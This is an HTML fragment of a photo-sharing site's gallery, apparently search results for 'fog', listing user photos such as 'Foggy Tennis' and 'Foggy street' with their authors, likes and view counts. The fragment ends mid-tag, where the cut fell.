						<article class="photo" id="photo-229655" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/SGN3173-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="The tables"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/SGN3173-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/SGN3173-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/SGN3173-350x240.jpg"
		>

		<img alt="The tables" src="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/SGN3173-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/12073/extra-photos/SGN3173-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/the-tables/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-229655_" data-base-url="https://www.lense.fr/photo/the-tables/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">The tables</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/stefan-g/" class="photo-author">Stefan-g</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">2</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">4</span>
				</span>
								<a href="https://www.lense.fr/photo/the-tables/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-228632" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/9DC2CAF2-0567-4CA0-9BA4-503EF3ED1708-51952-000011B86BE536BC-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="foggy goal"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/9DC2CAF2-0567-4CA0-9BA4-503EF3ED1708-51952-000011B86BE536BC-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/9DC2CAF2-0567-4CA0-9BA4-503EF3ED1708-51952-000011B86BE536BC-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/9DC2CAF2-0567-4CA0-9BA4-503EF3ED1708-51952-000011B86BE536BC-350x240.jpg"
		>

		<img alt="foggy goal" src="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/9DC2CAF2-0567-4CA0-9BA4-503EF3ED1708-51952-000011B86BE536BC-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/9DC2CAF2-0567-4CA0-9BA4-503EF3ED1708-51952-000011B86BE536BC-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/foggy-goal/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-228632_" data-base-url="https://www.lense.fr/photo/foggy-goal/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">foggy goal</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/maxyopla/" class="photo-author">Maxyopla</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">1</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">3</span>
				</span>
								<a href="https://www.lense.fr/photo/foggy-goal/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-228630" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/F73F03B2-95AE-454D-BDB1-5111BFB7E47F-51952-000011B87130CFFD-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Foggy Tennis"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/F73F03B2-95AE-454D-BDB1-5111BFB7E47F-51952-000011B87130CFFD-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/F73F03B2-95AE-454D-BDB1-5111BFB7E47F-51952-000011B87130CFFD-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/F73F03B2-95AE-454D-BDB1-5111BFB7E47F-51952-000011B87130CFFD-350x240.jpg"
		>

		<img alt="Foggy Tennis" src="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/F73F03B2-95AE-454D-BDB1-5111BFB7E47F-51952-000011B87130CFFD-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/F73F03B2-95AE-454D-BDB1-5111BFB7E47F-51952-000011B87130CFFD-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/foggy-tennis/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-228630_" data-base-url="https://www.lense.fr/photo/foggy-tennis/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Foggy Tennis</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/maxyopla/" class="photo-author">Maxyopla</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">2</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">3</span>
				</span>
								<a href="https://www.lense.fr/photo/foggy-tennis/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-228628" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/5F1F0922-A961-4B57-9FE5-60F7590F7473-51952-000011B86A73B51B-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="foggy wall"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/5F1F0922-A961-4B57-9FE5-60F7590F7473-51952-000011B86A73B51B-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/5F1F0922-A961-4B57-9FE5-60F7590F7473-51952-000011B86A73B51B-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/5F1F0922-A961-4B57-9FE5-60F7590F7473-51952-000011B86A73B51B-350x240.jpg"
		>

		<img alt="foggy wall" src="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/5F1F0922-A961-4B57-9FE5-60F7590F7473-51952-000011B86A73B51B-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/12978/extra-photos/5F1F0922-A961-4B57-9FE5-60F7590F7473-51952-000011B86A73B51B-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/froggy-wall/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-228628_" data-base-url="https://www.lense.fr/photo/froggy-wall/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">foggy wall</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/maxyopla/" class="photo-author">Maxyopla</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">2</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">4</span>
				</span>
								<a href="https://www.lense.fr/photo/froggy-wall/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-222914" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/45456/extra-photos/ZOE3961-1-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Witch"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/45456/extra-photos/ZOE3961-1-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/45456/extra-photos/ZOE3961-1-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/45456/extra-photos/ZOE3961-1-350x240.jpg"
		>

		<img alt="Witch" src="https://www.lense.fr/wp-content/uploads/buddypress/members/45456/extra-photos/ZOE3961-1-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/45456/extra-photos/ZOE3961-1-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/witch-2/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-222914_" data-base-url="https://www.lense.fr/photo/witch-2/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Witch</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/zoeroulon/" class="photo-author">Zoeroulon</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">16</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">113</span>
				</span>
								<a href="https://www.lense.fr/photo/witch-2/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">1</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
			<svg class="icon-award"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-award"></use></svg>
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-211732" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0065-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Mood"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0065-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0065-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0065-350x240.jpg"
		>

		<img alt="Mood" src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0065-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_0065-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/mood-9/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-211732_" data-base-url="https://www.lense.fr/photo/mood-9/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Mood</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/geoh100/" class="photo-author">Geoh100</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">5</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">6</span>
				</span>
								<a href="https://www.lense.fr/photo/mood-9/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-210373" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-1-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Foggy street"
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-1-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-1-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-1-350x240.jpg"
		>

		<img alt="Foggy street" src="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-1-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/46547/extra-photos/Lense-1-1-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/foggy-street/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-210373_" data-base-url="https://www.lense.fr/photo/foggy-street/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Foggy street</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/cdrubzhef/" class="photo-author">Cdrubzhef</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">20</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">138</span>
				</span>
								<a href="https://www.lense.fr/photo/foggy-street/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
			<svg class="icon-award"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-award"></use></svg>
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-207794" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_1845-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Mood..."
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_1845-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_1845-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_1845-350x240.jpg"
		>

		<img alt="Mood..." src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_1845-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_1845-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/mood-6/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-207794_" data-base-url="https://www.lense.fr/photo/mood-6/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Mood...</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/geoh100/" class="photo-author">Geoh100</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">1</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">8</span>
				</span>
								<a href="https://www.lense.fr/photo/mood-6/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-207555" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/M2A4904-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Brume..."
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/M2A4904-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/M2A4904-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/M2A4904-350x240.jpg"
		>

		<img alt="Brume..." src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/M2A4904-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/M2A4904-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/brume-6/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-207555_" data-base-url="https://www.lense.fr/photo/brume-6/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Brume...</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/geoh100/" class="photo-author">Geoh100</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">8</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">12</span>
				</span>
								<a href="https://www.lense.fr/photo/brume-6/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-207466" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/M2A4872-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Dans la brume..."
					data-src-desktop="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/M2A4872-350x240.jpg"
					data-src-tablet="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/M2A4872-350x240.jpg"
					data-src-mobile="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/M2A4872-350x240.jpg"
		>

		<img alt="Dans la brume..." src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/M2A4872-350x240.jpg"
			 width="350"
			 height="240">
	</noscript>
		<img class="extra-responsive-image-placeholder-thumb"
		 src="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/M2A4872-30x21.jpg"
		 alt=""
		 width="350"
		 height="240"
		 style="height: 240px;"
	/>
			<canvas class="extra-responsive-image-placeholder-canvas"></canvas>
			</figure>

				<a href="https://www.lense.fr/photo/dans-la-brume-12/#/back_allphotos:les-lensers/photos/recentes?s=fog#photo-207466_" data-base-url="https://www.lense.fr/photo/dans-la-brume-12/" data-back-context="allphotos" class="photo-link">
			<div class="photo-title-wrapper">
				<h2 itemprop="name" class="photo-title">
										<span class="text">Dans la brume...</span>
				</h2>
			</div>
		</a>
		<footer class="photo-footer">
			<a href="https://www.lense.fr/les-lensers/lensers/geoh100/" class="photo-author">Geoh100</a>
			<span class="photo-metas">
								<span class="photo-like-count like-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg>
					<span class="text">7</span>
				</span>
								<span class="photo-view-count view-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-eye"></use></svg>
					<span class="text">7</span>
				</span>
								<a href="https://www.lense.fr/photo/dans-la-brume-12/#comments" class="photo-comment-count comment-count extra-count">
					<svg class="icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-comment"></use></svg>
					<span class="text">0</span>
				</a>
			</span>
		</footer>
				<button class="photo-like-button like-button light-button main-popup-trigger"><svg class="icon icon-not-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart"></use></svg><svg class="icon icon-liked"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-heart-full"></use></svg><span class="text">Liker</span></button>	
	</article>					</div>
									<div class="article extra-ajax-navigation-item">
						<article class="photo" id="photo-207116" itemscope itemtype="https://schema.org/SocialMediaPosting">
	
	<figure class="extra-responsive-image-wrapper photo-figure extra-responsive-image-lazy" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://www.lense.fr/wp-content/uploads/buddypress/members/4203/extra-photos/MG_2255-350x240.jpg">
		<meta itemprop="width" content="350">
		<meta itemprop="height" content="240">
		<noscript
		data-alt="Fog"
